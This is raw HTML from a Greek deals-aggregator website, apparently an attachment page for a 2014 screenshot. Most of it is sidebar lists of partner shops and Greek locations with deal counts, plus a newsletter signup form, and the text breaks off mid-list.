            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-729269" class="post-729269 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/" title="Screen Shot 2014-12-02 at 10.51.32 PM">Screen Shot 2014-12-02 at 10.51.32 PM</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2014-12-02 22:52">
						2 Δεκεμβρίου 2014 22:52					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM.png'><img fetchpriority="high" decoding="async" width="300" height="178" src="https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM-300x178.png" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM-300x178.png 300w, https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM-200x120.png 200w, https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM-600x356.png 600w, https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM.png 1383w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
